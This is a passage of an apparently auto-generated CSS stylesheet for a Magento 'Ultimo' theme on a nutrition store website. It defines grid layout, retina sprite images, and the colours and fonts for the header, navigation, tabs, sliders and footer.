.breadcrumbs .sep:before {
	content: "\e228";
	font-size: 8px;
}
.gen-tabs .acctab:after,
.collapsible .block-title:after,
.mobile-collapsible .block-title:after,
.sidebar .block .block-title:after,
.block-layered-nav .block-title:after {
	content: "\e261";
}
.gen-tabs .acctab.current:after,
.collapsible .block-title.active:after,
.mobile-collapsible .block-title.active:after,
.sidebar .block .block-title.active:after,
.block-layered-nav .block-title.active:after {
	content: "\e262";
}



/* Other modifications %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Menu container
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Simple menu container - when menu is inside the container which is not full-width but is narrow
   and placed in one of the header sections. Override the width of the "nav" class. */
.nav.simple {
	width: 100%;
}


/* Cart
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Collateral boxes - full width */
.cart-left-column .grid-full,
.cart-right-column .grid-full { width:100%; }



/**
 *
 *
 * BUILT-IN STATIC BLOCKS
 *
 *
 */



.block_category_above_collection { margin:10px 0; }
.block_category_below_collection { margin:10px 0; }
.block_category_above_empty_collection { margin:10px 0; }
.block_mini_cart_above_products { margin:0 0 10px; }
.block_cms_page_top { margin:0 0 15px; }
.block_footer_payment { margin-bottom:10px; margin-left:20px; }

/* Sample block content
-------------------------------------------------------------- */
.sample-block {
	color:#999;
	margin-top:10px;
	padding: 0 !important;
	transition:			color 300ms ease-in-out, background-color 300ms ease-in-out;
	-moz-transition:	color 300ms ease-in-out, background-color 300ms ease-in-out;
	-webkit-transition: color 300ms ease-in-out, background-color 300ms ease-in-out;
	-o-transition:		color 300ms ease-in-out, background-color 300ms ease-in-out;
}
.sample-block:hover { color:#333; }



/**
 *
 *
 * HIGH-RESOLUTION READY IMAGES (RETINA-READY)
 *
 *
 */



@media
only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (   min--moz-device-pixel-ratio: 1.5),
only screen and (     -o-min-device-pixel-ratio: 3/2),
only screen and (    -ms-min-device-pixel-ratio: 1.5),
only screen and (        min-device-pixel-ratio: 1.5)
{

	/* Rating */
	.rating-box,
	.rating-box .rating { background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/img/rating@2x.png); background-size:14px 43px; }

	/* Icons below are obsolete and will be removed in future releases.
	   Icons created with image sprites were replaced with font icons.
	   Font icons should be used instead of old sprite image icons.
	%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
	*/
	
	/* Theme icons
	   IMPORTANT: Deprecated: will be removed in next versions (sprite image icons were replaced with font icons).
	-------------------------------------------------------------- */
	/* To top */
	#scroll-to-top,
	
	/* Search button */
	.header .form-search .button span,
	
	/* All icons from icons-theme.css */
	/* Row 1: */
	.icon.i-wishlist,
	.icon.i-wishlist-w,
	.icon.i-wishlist-bw,
	.icon.i-wishlist-wb,
	
	.icon.i-compare,
	.icon.i-compare-w,
	.icon.i-compare-bw,
	.icon.i-compare-wb,
	
	.icon.i-recommend,
	.icon.i-recommend-w,
	.icon.i-recommend-bw,
	.icon.i-recommend-wb,
	
	.icon.i-lowstock,
	.icon.i-lowstock-w,
	.icon.i-lowstock-bw,
	.icon.i-lowstock-wb,
	
	.icon.i-cart,
	.icon.i-cart-w,
	.icon.i-cart-bw,
	.icon.i-cart-wb,
	
	/* Row 2: */
	.icon.i-home,
	.icon.i-home-w,
	.icon.i-home-bw,
	.icon.i-home-wb,
	
	.icon.i-left,
	.icon.i-left-w,
	.icon.i-left-bw,
	.icon.i-left-wb,
	
	.icon.i-right,
	.icon.i-right-w,
	.icon.i-right-bw,
	.icon.i-right-wb,
	
	.icon.i-top,
	.icon.i-top-w,
	.icon.i-top-bw,
	.icon.i-top-wb,
	
	.icon.i-bottom,
	.icon.i-bottom-w,
	.icon.i-bottom-bw,
	.icon.i-bottom-wb /* Last selector without trailing coma */
	
	{ background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite@2x.png); background-size:500px 200px; }
	
	
	/* All icons from icons-social.css
	-------------------------------------------------------------- */
	/* Row 1: */
	.icon.i-telephone,
	.icon.i-telephone-w,
	
	.icon.i-mobile,
	.icon.i-mobile-w,

	.icon.i-skype,
	.icon.i-skype-w,
	
	.icon.i-letter,
	.icon.i-letter-w,

	.icon.i-location,
	.icon.i-location-w,
	
	/* Row 2: */
	.icon.i-twitter,
	.icon.i-twitter-w,
	
	.icon.i-facebook,
	.icon.i-facebook-w,
	
	.icon.i-googleplus,
	.icon.i-googleplus-w,
	
	.icon.i-youtube,
	.icon.i-youtube-w,
	
	.icon.i-vimeo,
	.icon.i-vimeo-w,
	
	.icon.i-wordpress,
	.icon.i-wordpress-w,
	
	.icon.i-pinterest,
	.icon.i-pinterest-w,
		
	.icon.i-linkedin,
	.icon.i-linkedin-w,
	
	.icon.i-blogger,
	.icon.i-blogger-w,

	.icon.i-envato,
	.icon.i-envato-w /* Last selector without trailing coma */
	
	{ background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite-icons-social@2x.png); background-size:500px 200px; }

} /* end: media query */

/*
 * 12-column grid system
 */



/* Grid units
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.grid12-1,
.grid12-2,
.grid12-3,
.grid12-4,
.grid12-5,
.grid12-6,
.grid12-7,
.grid12-8,
.grid12-9,
.grid12-10,
.grid12-11,
.grid12-12,
.grid-full, /* Alias for full-width unit */

/* Special grid units */
.grid-col2-sidebar,
.grid-col2-main
{ 
	/*position:relative;*/
	display:inline;
	float:left;
	margin-left:1%;
	margin-right:1%;
}

/* Basic grid units width */
.grid12-1	{ width:6.33%; }
.grid12-2	{ width:14.66%; }
.grid12-3	{ width:23%; }
.grid12-4	{ width:31.33%; }
.grid12-5	{ width:39.67%; }
.grid12-6	{ width:48%; }
.grid12-7	{ width:56.33%; }
.grid12-8	{ width:64.67%; }
.grid12-9	{ width:73%; }
.grid12-10	{ width:81.33%; }
.grid12-11	{ width:89.67%; }
.grid12-12,
.grid-full	{ width:98%; }

/* Grid units without left gutter (margin) */
.no-left-gutter.grid12-1	{ margin-left:0; width:7.33%; }
.no-left-gutter.grid12-2	{ margin-left:0; width:15.66%; }
.no-left-gutter.grid12-3	{ margin-left:0; width:24%; }
.no-left-gutter.grid12-4	{ margin-left:0; width:32.33%; }
.no-left-gutter.grid12-5	{ margin-left:0; width:40.67%; }
.no-left-gutter.grid12-6	{ margin-left:0; width:49%; }
.no-left-gutter.grid12-7	{ margin-left:0; width:57.33%; }
.no-left-gutter.grid12-8	{ margin-left:0; width:65.67%; }
.no-left-gutter.grid12-9	{ margin-left:0; width:74%; }
.no-left-gutter.grid12-10	{ margin-left:0; width:82.33%; }
.no-left-gutter.grid12-11	{ margin-left:0; width:90.67%; }
.no-left-gutter.grid12-12,
.no-left-gutter.grid-full	{ margin-left:0; width:99%; }

/* Grid units without right gutter (margin) */
.no-right-gutter.grid12-1	{ margin-right:0; width:7.33%; }
.no-right-gutter.grid12-2	{ margin-right:0; width:15.66%; }
.no-right-gutter.grid12-3	{ margin-right:0; width:24%; }
.no-right-gutter.grid12-4	{ margin-right:0; width:32.33%; }
.no-right-gutter.grid12-5	{ margin-right:0; width:40.67%; }
.no-right-gutter.grid12-6	{ margin-right:0; width:49%; }
.no-right-gutter.grid12-7	{ margin-right:0; width:57.33%; }
.no-right-gutter.grid12-8	{ margin-right:0; width:65.67%; }
.no-right-gutter.grid12-9	{ margin-right:0; width:74%; }
.no-right-gutter.grid12-10	{ margin-right:0; width:82.33%; }
.no-right-gutter.grid12-11	{ margin-right:0; width:90.67%; }
.no-right-gutter.grid12-12,
.no-right-gutter.grid-full	{ margin-right:0; width:99%; }

/* Grid units without any gutter (margin) */
.no-gutter.grid12-1		{ margin-left:0; margin-right:0; width:8.33%; }
.no-gutter.grid12-2		{ margin-left:0; margin-right:0; width:16.66%; }
.no-gutter.grid12-3		{ margin-left:0; margin-right:0; width:25%; }
.no-gutter.grid12-4		{ margin-left:0; margin-right:0; width:33.33%; }
.no-gutter.grid12-5		{ margin-left:0; margin-right:0; width:41.67%; }
.no-gutter.grid12-6		{ margin-left:0; margin-right:0; width:50%; }
.no-gutter.grid12-7		{ margin-left:0; margin-right:0; width:58.33%; }
.no-gutter.grid12-8		{ margin-left:0; margin-right:0; width:66.67%; }
.no-gutter.grid12-9		{ margin-left:0; margin-right:0; width:75%; }
.no-gutter.grid12-10	{ margin-left:0; margin-right:0; width:83.33%; }
.no-gutter.grid12-11	{ margin-left:0; margin-right:0; width:91.67%; }
.no-gutter.grid12-12,
.no-gutter.grid-full	{ margin-left:0; margin-right:0; width:100%; }

/* Special grid units: basic structure of pages with 1 and 2 sidebars
-------------------------------------------------------------- */
/* 2 columns: fixed-width sidebar unit and fluid main unit.
   Sidebar unit has the same width for all screen sizes equal or greater than 1280px.
   Width of the main unit is fluid.
*/
.grid-col2-sidebar	{ width:23%; }
.grid-col2-main		{ width:73%; }

.no-gutter.grid-col2-sidebar	{ margin-left:0; margin-right:0; width:25%; }
.no-gutter.grid-col2-main		{ margin-left:0; margin-right:0; width:75%; }

/* Another 2 columns inside ".grid-col2-main": fixed-width sidebar unit and fluid main unit */
.grid-col3-sidebar	{ width:31.52%; }
.grid-col3-main		{ width:65.90%; }

.no-gutter.grid-col3-sidebar	{ margin-left:0; margin-right:0; width:31.52%; }
.no-gutter.grid-col3-main		{ margin-left:0; margin-right:0; width:65.90%; }

/* Vertically aligned grid
-------------------------------------------------------------- */
.v-grid-container {
	display:table;
	width:100%;
}
.v-grid {
	float:none;
	display:table-cell;
	vertical-align:middle;
}


/* Utility classes
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Units with no gutter (margin): alpha - first unit in a row, omega - last unit in a row */
.alpha { margin-left:0; }
.omega { margin-right:0; }

/* Hide element if screen width is lower than the width specified in the class name */
.hide-below-1680 { display:none !important; }
.hide-below-1440 { display:none !important; }
.hide-below-1360 { display:none !important; }
.hide-below-1280 { display:none !important; }


/* Containers
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Main container for page content.
   Max width of the page is applied to elements with this class.
-------------------------------------------------------------- */
.container {
	margin-left:auto;
	margin-right:auto;
}
.nested-container { width:102%; margin-left:-1%; } /* Deprecated */

/* Inner container.
   Additional container, horizontal padding is applied to elements with this class.
-------------------------------------------------------------- */
.inner-container {
	padding-left: 15px;
	padding-right: 15px;

	/* Clear floats */
	*zoom: 1;
	clear: both;
}
/* Clear floats */
.inner-container:before,
.inner-container:after { display: table; line-height: 0; content: ""; }
.inner-container:after { clear: both; }

/* Full width container
-------------------------------------------------------------- */
.container.full-width {
	width: 100%;
	max-width: none;
}

/* Expanded container (without inner side padding)
-------------------------------------------------------------- */
.container.no-side-padding > .inner-container
{
	padding-left: 0;
	padding-right: 0;
}


/* Grid units containers
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Grid units container:
   clears floats (place grid units inside "div" with this class)
-------------------------------------------------------------- */
.grid-container { *zoom: 1; clear: both; }
.grid-container:before,
.grid-container:after { display: table; line-height: 0; content: ""; }
.grid-container:after { clear: both; }

/* Grid unit container:
   clears floats and adds vertical margin between units
-------------------------------------------------------------- */
.grid-container-spaced { *zoom: 1; clear: both; }
.grid-container-spaced:before,
.grid-container-spaced:after { display: table; line-height: 0; content: ""; }
.grid-container-spaced:after { clear: both; }
.grid-container-spaced .grid12-1,
.grid-container-spaced .grid12-2,
.grid-container-spaced .grid12-3,
.grid-container-spaced .grid12-4,
.grid-container-spaced .grid12-5,
.grid-container-spaced .grid12-6,
.grid-container-spaced .grid12-7,
.grid-container-spaced .grid12-8,
.grid-container-spaced .grid12-9,
.grid-container-spaced .grid12-10,
.grid-container-spaced .grid12-11,
.grid-container-spaced .grid12-12,
.grid-container-spaced .grid-full
{
	margin-bottom: 2%;
}

/* Grid presentation
-------------------------------------------------------------- */
.show-grid [class*="grid12-"] {
	background-color: #eee;
	text-align: center;
	min-height: 40px;
	line-height: 40px;
	transition:			all 300ms ease-in-out;
	-moz-transition:	all 300ms ease-in-out;
	-webkit-transition:	all 300ms ease-in-out;
	-o-transition:		all 300ms ease-in-out;
}
.show-grid [class*="grid12-"]:hover {
	background-color: #F08080;
}

/**
 * WARNING: do not edit this file. It was generated automatically, your changes will be overwritten and lost.
 * 2024-08-03 15:30:58 */







body {
			color: #333333;
	
			background-color: #f5f5f5;
	
	font-size: 12px;
}
a
{
			color: #333333;
	}
a:hover,
.vertnav li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover
{
			color: #3ec2df;
	}

.caret {
			border-top-color: #333333;
	}


.button
{
	background-color: #eeeeee;
	color: #333333;
}
.button:hover,
.button:focus
{
	background-color: #3ec2df;
	color: #ffffff;
}

.product-view .btn-cart,
.btn-checkout
{
	background-color: #333333;
	color: #ffffff;
}
.product-view .btn-cart:hover,
.btn-checkout:hover
{
	background-color: #3ec2df;
	color: #ffffff;
}



.links > li > a:hover {
			background-color: #de2666;
				color: #ffffff !important;
	}


.sticker.new {
	background-color: #3ec2df;
	color: #ffffff;
}
.sticker.sale {
	background-color: #f12b63;
	color: #ffffff;
}



.price-box .price, /* All prices in price-box */
.price-as-configured .price /* Bundle product - final price on product page */
{
	color: #00a9c7;
}

.special-price .price,
.special-price .price-label,
.minimal-price-link .price
{
	color: #ee001c !important;
}

.price-notice .price,
.old-price,
.price-box .old-price .price,
#map-popup-msrp, /* MSRP prices */
.map-popup-msrp .price
{
	color: #aaa;
}

.additional-bg-color,
.block-layered-nav .currently,
.block-layered-nav .actions,
.cart .totals,
.checkout-agreements li
{
	background-color: #f5f5f5;
}

.skip-link .count {
	background-color: #ff0000;
}


/* Custom content class */
.main-font,

/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.products-grid .product-name,
h3.product-name, /*TODO:remove*/
.block-layered-nav .block-subtitle--filter, /* Filters */

/* Generic  */
.feature .heading,
.accordion .heading,

/* Main menu */
	/* Regular mode */
	.nav-regular .nav-item.level0 > a, /* level 1 */

		/* Mega dropdown */
		.nav-regular .nav-submenu--mega > li > a, /* First level of mega dropdown */

		/* Containers for additional elements in the menu bar */
		.nav-regular .nav-holder .dropdown-heading,

	/* Mobile mode */
	.mobnav-trigger,
	.nav-mobile .nav-item.level0 > a, /* level 1 */
	.nav-mobile .nav-item.level1 > a, /* level 2 */
	.nav-mobile .nav-item.level2 > a, /* level 3 */

	/* Holders for additional elements in the menu bar */
	.nav-regular .nav-holder .dropdown-heading,
	.nav-holders-wrapper-mobile .nav-holder .dropdown .dropdown-heading,

/* Mobile header skip links */
.header-mobile .skip-link .label,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* Product page */
.product-view .box-reviews dt .heading,
.gen-tabs .tabs a,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
			font-family: "Bitter", georgia, serif;
	
	}










/* Toolbar */
.sorter .view-mode a,
.sorter .sort-by .category-asc,
.sorter .sort-by .category-desc,
.pager .pages a,
.pager .pages .current,

/* Add-to links */
.add-to-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.accordion-style1 .opener,
.collapsible .opener,

/* Scroll to top */
#scroll-to-top
{
	background-color: #f5f5f5;
	color: #333333;
}



/* Toolbar */
.sorter .view-mode a:hover,
.sorter .sort-by .category-asc:hover,
.sorter .sort-by .category-desc:hover,
.pager .pages li a:hover,

/* Add-to links */
.add-to-links .ic:hover,
.add-to-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.accordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Scroll to top */
#scroll-to-top:hover
{
	background-color: #333333;
	color: #ffffff;
}



/* Slider pagination */
.slider-pagination1 .owl-controls			.owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls			.owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */

.sorter .view-mode span.grid,
.sorter .view-mode span.list,
.pager .pages .current
{
	background-color: #e5e5e5;
	color: #333333;
}


.ib,

/* For backward compatibility: */
.feature > span.icon
{
	background-color: #de2666;
	color: #ffffff;
}

.ib-hover:hover,
.feature-icon-hover:hover .ib,

/* For backward compatibility: */
.icon-hover:hover,
.feature-icon-hover:hover > span.icon
{
	background-color: #5bd2ec !important;
	color: #ffffff !important;
}


.ib.icon-color-productview,
span.icon.icon-color-productview {
	background-color: #eeeeee;
}
.ib-hover.icon-color-productview:hover,
.feature-icon-hover:hover .ib.icon-color-productview,
.feature-icon-hover:hover span.icon.icon-color-productview {
	background-color: #5bd2ec !important;
}



.wrapper
{
				border-top-color: #333333;
	
			background-color: #ffffff;
		
	}



.inner-container {
	padding-left: 12px;
	padding-right: 12px;
}




















.header-container
{
	
	}
.header
{
		
	}
.header a {
	}
.header a:hover {
	}

.header-container3
{
	
	}

.header .caret {
			border-top-color: #333333;
	}



.form-search .input-text
{
	background-color: #ffffff;
	border-color: #dddddd;
}
.form-search .input-text:hover,
.form-search .input-text:focus
{
	background-color: #ffffff;
	border-color: #eeeeee;
}

.form-search .input-text,
.form-search .button {
			color: #bbbbbb;
	}
.form-search .input-text:hover,
.form-search .input-text:focus,
.form-search .input-text:hover + .button,
.form-search .button:hover {
			color: #333333;
	}






.header-container .dropdown .dropdown-content,
.header-container .dropdown.open > .dropdown-heading.cover > *,
.header-container .truncated .truncated_full_value .item-options,
.header-container .form-search .search-autocomplete
{
			background-color: #ffffff;
		
			color: #333333; 	}

.header-container .dropdown .dropdown-content a,
.header-container .dropdown.open > .dropdown-heading.cover a,
.header-container .form-search .search-autocomplete li
{
			color: #333333;
	}
.header-container .dropdown .dropdown-content a:hover,
.header-container .dropdown.open > .dropdown-heading.cover a:hover,
.header-container .form-search .search-autocomplete li:hover
{
			color: #aaaaaa;
	}

.header-container .dropdown.open > .dropdown-heading.cover .caret, .nav-holder .dropdown.open > .dropdown-heading.cover .caret {
	border-top-color: #333333;
}




.header-top-container
{
	
		}

.header-top
{
		
	
		}
.header-top a
{
	}
.header-top a:hover
{
	}


.header-top,
.header-top .dropdown .dropdown-heading,
.header-top .links > li
{
	line-height: 36px;
}
.header-top .dropdown .dropdown-heading
{
	max-height: 36px;
} 




.header-primary-container
{
	
		}
.header-primary
{
	
			padding-top: 10px;
				padding-bottom: 10px;
	}


.header-primary .dropdown .dropdown-heading,
.header-primary .links > li
{
	font-size: 12px;
	line-height: 36px;
}
.header-primary .dropdown .dropdown-heading
{
	max-height: 36px;
} 




.header-mobile .skip-link
{
			background-color: #fafafa;
				color: #333333;
	}
.header-mobile .skip-link:hover {
				color: #333333;
	}
.header-mobile .skip-link.skip-active
{
			background-color: #f5f5f5;
				color: #3ec2df;
	}

.header-mobile .skip-content--style
{
			background-color: #f5f5f5;
				color: #333333;
	}
.header-mobile .skip-content--style a
{
			color: #333333;
	}
.header-mobile .skip-content--style a:hover
{
			color: #3ec2df;
	}






.cat-label-label1 {
			background-color: #5bd2ec;
				color: #ffffff;
	}
.cat-label-label2 {
			background-color: #d52462;
				color: #ffffff;
	}


li.level0 > a > span > .cat-label-label1.pin-bottom:before {
			border-top-color: #5bd2ec;
	}
li.level0 > a > span > .cat-label-label2.pin-bottom:before {
			border-top-color: #d52462;
	}


li > a:hover > span > .cat-label,
.nav-regular li.level0:hover > a > span > .cat-label /* Top-level category label is highlighted on item hover, not on link hover */
{
			background-color: #ff7214;
				color: #ffffff;
	}
li.level0 > a:hover > span > .pin-bottom:before,
.nav-regular li.level0:hover > a > span > .pin-bottom:before
{
			border-top-color: #ff7214;
	}


#nav .nav-panel--dropdown
{
			background-color: #ffffff;
		
			color: #333333;
	}


#nav .nav-panel--dropdown a
{
			color: #333333;
	}
#nav .nav-panel--dropdown a:hover
{
			color: #00a9c7;
	}


#nav .nav-panel--dropdown a .caret
{
			border-left-color: #333333;
		border-right-color: #333333;
	}
#nav .nav-panel--dropdown a:hover .caret
{
			border-left-color: #00a9c7;
		border-right-color: #00a9c7;
	}





/* All types*/
.nav-regular .nav-panel--dropdown
{
	-moz-box-shadow:0 3px 10px rgba(0,0,0, 0.15);
	-webkit-box-shadow:0 3px 10px rgba(0,0,0, 0.15);
	box-shadow:0 3px 10px rgba(0,0,0, 0.15);
}


.nav-mobile div.nav-panel--dropdown
{
	-moz-box-shadow:	0 3px 10px rgba(0,0,0, 0.15);
	-webkit-box-shadow:	0 3px 10px rgba(0,0,0, 0.15);
	box-shadow:			0 3px 10px rgba(0,0,0, 0.15);

		z-index: 1;
	position: relative;
}
.nav-mobile div.nav-panel--dropdown div.nav-panel--dropdown {
	-moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none;
}




.nav-container 
{
	
		}

.nav
{
		
		}







	.sticky-header .nav-container, 	.sticky-header .nav-regular 	{
		background-color: #ffffff;
	}

	.sticky-header .nav-regular .nav-item.level0 > a,
	.sticky-header .nav-regular .nav-holder .dropdown-heading,
	.sticky-header .nav-regular .nav-item--homeicon a, 	.sticky-header .nav-regular .nav-item--homeicon.active a 	{
		color: #333333;
	}

		.sticky-header .nav-regular .nav-item.level0.parent > a .caret,
	.sticky-header .nav-regular .nav-holder .dropdown-heading .caret 	{
		border-top-color: #333333;
	}


	.sticky-header .nav-border-bottom
	{
		border-bottom: none;
	}

		.sticky-header #nav.nav-regular
	{
		border-bottom: none;
	}




	
				.nav-regular
		{
			background-color: #f8f8f8;
		}
		.nav-regular .nav-item.level0 > a,

				#nav .nav-item--homeicon a,

				.nav-regular .nav-holder .dropdown-heading,

				.nav-regular .nav-holder a.dropdown-heading:hover
		{
			color: #333333;
		}

	
				.nav-mobile .nav-item.level0 > a
		{
			background-color: #f8f8f8;
			color: #333333;
		}
		.nav-mobile .nav-item.level0 > .opener
		{
			color: #333333;
		}

						#nav.nav-mobile ul.level0 .nav-item > a
		{
			background-color: #f8f8f8;
			color: #333333;
		}
		.nav-mobile ul.level0 .nav-item > .opener
		{
			color: #333333;
		}


	
				.nav-regular .nav-item.level0.active > a
		{
			background-color: #333333;
			color: #ffffff;
		}

	
				.nav-mobile .nav-item.level0.current > a
		{
			background-color: #333333;
			color: #ffffff;
		}
		.nav-mobile .nav-item.level0.current > .opener
		{
			color: #ffffff;
		}

						#nav.nav-mobile ul.level0 .nav-item.current > a
		{
			background-color: #333333;
			color: #ffffff;
		}
		.nav-mobile ul.level0 .nav-item.current > .opener
		{
			color: #ffffff;
		}


	
				.nav-regular .nav-item.level0:hover > a
		{
			background-color: #5bd2ec;
			color: #ffffff;
		}

	
				.nav-mobile .nav-item.level0 > a:hover
		{
			background-color: #5bd2ec;
			color: #ffffff;
		}
		.nav-mobile .nav-item.level0 > a:hover + .opener
		{
			color: #ffffff;
		}

						#nav.nav-mobile ul.level0 .nav-item > a:hover
		{
			background-color: #5bd2ec;
			color: #ffffff;
		}
		.nav-mobile ul.level0 .nav-item > a:hover + .opener
		{
			color: #ffffff;
		}




	.nav-regular .nav-item.level0 > a {
		line-height: 50px;
	}

		.nav-regular .nav-holder > * {
		line-height: 50px;
		max-height: 50px; 	}
	.nav-regular .nav-holder .dropdown-heading {
		line-height: 50px;
		max-height: 50px;
	}



.nav-regular .nav-item.level0.parent > a .caret,
.nav-holder .dropdown-heading .caret {
	border-top-color: #333333;
}
.nav-regular .nav-item.level0.parent.active > a .caret {
	border-top-color: #ffffff;
}
.nav-regular .nav-item.level0.parent:hover > a .caret {
	border-top-color: #ffffff;
}




		.nav-mobile .nav-item { margin-top: 1px !important; }
	.nav-mobile { background-color: #eeeeee; }









.mobnav-trigger-wrapper 
{
	background-color: #f8f8f8;
	color: #333333;
}
.mobnav-trigger
{
	background-color: #f8f8f8;
	color: #333333;
}

.mobnav-trigger:hover
{
	background-color: #5bd2ec;
	color: #ffffff;
}

.mobnav-trigger.active
{
	background-color: #5bd2ec;
	color: #ffffff;
}

.mobnav-trigger .trigger-icon .line {
	background-color: #333333;
}
.mobnav-trigger:hover .trigger-icon .line {
	background-color: #ffffff;
}
.mobnav-trigger.active .trigger-icon .line {
	background-color: #ffffff;
}




	.nav-border-bottom
	{
		border-bottom:5px solid #333333;
	}


	
				.nav-regular .nav-item.level0 > a,

				.nav-regular .nav-holder .dropdown-heading,
		.nav-holders-wrapper-mobile .nav-holder .dropdown .dropdown-heading
		{
			font-size:16px;
							text-transform:uppercase;
					}

		
						.nav-regular .nav-submenu--mega > li > a
			{
				font-size:16px;
									text-transform:uppercase;
							}

	
								.nav-mobile li.nav-item > a
		{
			font-size:16px;
		}
		
				.mobnav-trigger,
		.nav-mobile .nav-item.level0 > a
		{
							font-size:18px;
			
							text-transform: uppercase;
					}

				.nav-mobile .nav-item.level1 > a
		{
							font-size:18px;
			
							text-transform: none;
					}



.main-container
{
	
		}
.main
{
			background-color: #ffffff;
	
			padding-top: 20px;
				padding-bottom: 20px;
	}

.truncated .item-options
{
	background-color: #ffffff;
}





.category-products-grid .item,
.products-list .item
{
	}
.category-products-grid .item:hover,
.products-list .item:hover
{
	}





.gen-tabs .tabs
{
			background-color: transparent;
	}

.gen-tabs .tabs a
{
	background-color: #f5f5f5;
	color: #333333;
}

.gen-tabs .tabs a:hover
/*, .gen-tabs .tabs a:focus */
{
	background-color: #eeeeee;
	color: #333333;

		border-color: #eeeeee;
	border-bottom-color: transparent;
}

.gen-tabs .tabs a.current
{
	background-color: #ffffff;
	color: #00a9c7;
}


.gen-tabs .tabs-panels
{
	background-color: #ffffff;
	border-top-color: #e5e5e5;
}
.gen-tabs .tabs a.current
{
		border-color: #e5e5e5;
	border-bottom-color: transparent;
}
.gen-tabs .tabs a.current:hover
{
		border-bottom-color: transparent;
}



.gen-tabs .acctab
{
	background-color: #f5f5f5;
	color: #333333;

	border-color: #e5e5e5;

			padding-left: 0.5em;
		padding-right: 0.5em;
	}

.gen-tabs .acctab:hover,
.gen-tabs .acctab:focus,
.gen-tabs .acctab.current {
	background-color: #eeeeee;
	color: #00a9c7;
}





/* Slider arrows */
.the-slideshow .owl-controls .owl-buttons div,

/* Slider pagination */
.the-slideshow.slider-pagination1 .owl-controls .owl-page span,

/* For pagination2 default color overrides color of active state and hover state */
.the-slideshow.slider-pagination2 .owl-controls .owl-page span,
.the-slideshow.slider-pagination2 .owl-controls				.owl-page.active span,
.the-slideshow.slider-pagination2 .owl-controls.clickable 	.owl-page.active:hover span 
{
	background-color: #ffffff;
	color: #333333;
}


/* Slider arrows */
.the-slideshow .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.the-slideshow.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.the-slideshow.slider-pagination2 .owl-controls.clickable .owl-page:hover span
{
	background-color: #000000;
	color: #ffffff;
}


.the-slideshow.slider-pagination1 .owl-controls 			.owl-page.active span,
.the-slideshow.slider-pagination1 .owl-controls.clickable 	.owl-page.active:hover span /* Active state overrides hover state */
{
	background-color: #de2666;
		}



.footer-container
{
			background-color: #f5f5f5;
	
	}
.footer
{
		
	}

.footer a
{
	}
.footer a:hover
{
	}


.footer .button
{
	background-color: #e5e5e5;
	color: #555555;
}
.footer .button:hover,
.footer .button:focus
{
	background-color: #a5db00;
	color: #ffffff;
}


.footer .ib,
.footer span.icon /* For backward compatibility */
{
	background-color: #de2666;
	color: #ffffff;
}
.footer .ib-hover:hover,
.footer span.icon-hover:hover, /* For backward compatibility */
.footer .feature-icon-hover:hover .ib,
.footer .feature-icon-hover:hover span.icon /* For backward compatibility */
{
	background-color: #444444 !important;
	color: #ffffff !important;
}




/* Slider arrows */
.footer .slider-arrows1 .owl-controls .owl-buttons div,
.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
